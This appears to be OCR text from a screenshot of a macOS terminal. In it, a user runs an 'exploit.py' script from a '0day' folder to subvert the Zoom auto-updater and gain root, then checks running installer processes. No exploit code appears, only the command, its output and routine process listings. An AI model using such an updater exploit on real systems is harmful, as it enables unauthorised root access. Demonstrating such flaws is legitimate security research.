 Terminal Shell Edit View Window Help Fri Aug 12 1:27 PM
0day — -zsh — 174×42
~/Projects/ZoomZoom/0day — -zsh ~/Projects/ZoomZoom/0day — ZoomAutoUpdater 2 3 ~/Projects/ZoomZoom/0day/Zoom.pkg 5 6 7 8 9 +
patrick@Patricks-MacBook-Air-2 0day % python3 exploit.py 0.1
[+] triggering a Zoom "update"...
[+] subverted (now) verified pkg...
[+] standby for r00t
patrick@Patricks-MacBook-Air-2 0day % ps aux | grep installer
root 1090 0.0 0.0 409249088 5312 ?? Ss 6:49PM 0:00.07 /Library/PrivilegedHelperTools/com.adobe.acc.installer.v2
patrick 982 0.0 0.0 408066976 2336 ?? S 6:49PM 0:00.02 /System/Library/PrivateFrameworks/IASUtilities.framework/Versions/A/Resources/installerauthage
nt
patrick 6930 0.0 0.0 407962448 48 s001 S+ 1:26PM 0:00.00 grep installer
patrick@Patricks-MacBook-Air-2 0day % ps aux | grep Installer
patrick 7067 0.1 0.0 407962448 48 s001 S+ 1:27PM 0:00.00 grep Installer
root 1102 0.0 0.0 408856592 3840 ?? S 6:49PM 0:00.05 /Library/Application Support/Adobe/Adobe Desktop Common/ElevationManager/Adobe Installer --pip
ename=2C56D3B9-8431-4A8E-80C9-A83BE3867168
patrick@Patricks-MacBook-Air-2 0day % ps aux | grep -i Instsa
Installation in progress. Do not close this dialog